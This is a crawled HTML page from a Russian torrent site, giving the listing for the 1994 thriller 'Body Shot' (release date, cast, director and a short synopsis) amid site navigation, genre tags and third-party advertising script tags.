

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/film/vyistrel-v-upor.html
body_size: 24148
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Выстрел в упор (1994) смотреть онлайн или скачать фильм через торрент бесплатно в хорошем качестве. Трейлеры, правдивые оценки, рецензии, комментарии, похожие фильмы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Дешевая актриса Даниэла превращается в восхитительную леди - любимицу известного фотографа. Итогом ее непредсказуемых поступков, умопомрачительных желаний и увлечений оказывается альтернатива: любовь или смерть..." /><meta name="keywords" content="Выстрел в упор Body Shot" /><link rel="canonical" href="/film/vyistrel-v-upor.html" /><link rel='image_src' href='http://media5.cdnbase.com/media/files/s3/aj/ov/vyistrel-v-upor.jpg'/><meta property="og:title" content="Выстрел в упор (1994) (Body Shot)"/><meta property="og:type" content="video.movie"/><meta property="og:image" content="http://media5.cdnbase.com/media/files/s3/aj/ov/vyistrel-v-upor.jpg"/><meta itemprop="genre" content="Зарубежный фильм||Триллер"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.145.50.204", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 17269;
var FILM_URL           = 'vyistrel-v-upor';
var film_downloaded    = 0 ;
var recommend_count    = 0;
var votes_count        = 7;
var public_rating      = 3.95;
var torrent_downloaded = {} ;

var similarity_count   = 3;
var is_serial          = false;
var kinopoisk_id       = 15842;


var test_image         = 'http://media5.cdnbase.com/media/files/s3/aj/ov/cache/vyistrel-v-upor_video_list.jpg';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/17 14:34:50 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/vyistrel-v-upor/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/11 19:28:49 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page'>


<!-- cache: film_content f_kt_17269_1692109513 ( сгенерирован 2026/01/17 14:35:12 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="17269"></div></div><!-- навигация фильма --><div class="margin"><a href="/most-films/">Фильмы</a> / Выстрел в упор  / Body Shot </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/aj/ov/cache/vyistrel-v-upor_video_list.jpg" /><meta itemprop="description" content="Дешевая актриса Даниэла превращается в восхитительную леди - любимицу известного фотографа. Итогом ее непредсказуемых поступков, умопомрачительных желаний и увлечений оказывается альтернатива: любовь или смерть..." /><meta itemprop="dateCreated" content="9 марта 1994 г." /><meta itemprop="url" content="fast-torrent.ru/film/vyistrel-v-upor.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Выстрел в упор" ><a class='slideshow1' href="http://media5.cdnbase.com/media/files/s3/aj/ov/vyistrel-v-upor.jpg" itle='Постер к фильму Выстрел в упор' style="background: url(http://media5.cdnbase.com/media/files/s3/aj/ov/cache/vyistrel-v-upor_video_list.jpg)"></a></div><center><div id='rating' class='hidden'>-</div><div id='rating_votes'>Еще недостаточно голосов для оценки</div><br /><ul class='star_rating' title='Еще недостаточно голосов фильма' id='raiting_film_17269' average='3.95' votes='0'><li class='current-rating' style='width:0%'>Еще недостаточно голосов фильма</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><div style='height:38px;background:url("https://rating.kinopoisk.ru/15842.gif") no-repeat 50% 0'>&nbsp;</div><div style='height:38px;background:url("http://media5.cdnbase.com/media/files/s2/mb/wo/0106451.png") no-repeat 50% 0'>&nbsp;</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>0</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>0</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Выстрел в упор</span>
							(1994)
							<br/>(<span itemprop="alternativeHeadline" id='film_name_orig'>Body Shot</span>)<br/></h1><style>	.info .spoiler-wrap{ display: none}	</style><div><!--  сгенерирован 2019/12/20 13:28:49  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 09.03.1994</p><p><strong>Жанр</strong>: <a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/' >Триллер</a></p><p><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a></p><p><strong>Продолжительность</strong>: 01:33:56</p><p align="left" ><strong>Режиссер</strong>: <a href="/video/actor/dimitri-logotetis/" itemprop="actor" >Димитри Логотетис</a></p><p align="left" ><strong>В ролях</strong>: <a href="/video/actor/robert-patrik/" itemprop="actor" >Роберт Патрик</a>, <a href="/video/actor/mishel-dzhonson/" itemprop="actor" >Мишель Джонсон</a>, <a href="/video/actor/rej-uajz/" itemprop="actor" >Рэй Уайз</a>, <a href="/video/actor/dzhonatan-benks/" itemprop="actor" >Джонатан Бэнкс</a>, <a href="/video/actor/kim-mijori/" itemprop="actor" >Ким Мийори</a>, <a href="/video/actor/piter-koh/" itemprop="actor" >Питер Кох</a>, <a href="/video/actor/uilyam-stajs/" itemprop="actor" >Уильям Стайс</a>, <a href="/video/actor/dzhdzh-dzhonston/" itemprop="actor" >Дж.Дж. Джонстон</a>, <a href="/video/actor/charlz-neper/" itemprop="actor" >Чарльз Нэпьер</a>, <a href="/video/actor/kennet-tobi/" itemprop="actor" >Кеннет Тоби</a></p><p itemprop="description" class='justify'><p>Дешевая актриса Даниэла превращается в восхитительную леди - любимицу известного фотографа. Итогом ее непредсказуемых поступков, умопомрачительных желаний и увлечений оказывается альтернатива: любовь или смерть...</p></p></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/vyistrel-v-upor/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><button class="hidden anthology_add_new margin_b" obj_id="17269" obj_name="Выстрел в упор / Body Shot (1994)">Для фильма еще нет антологий. Добавить новую антологию?</button><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	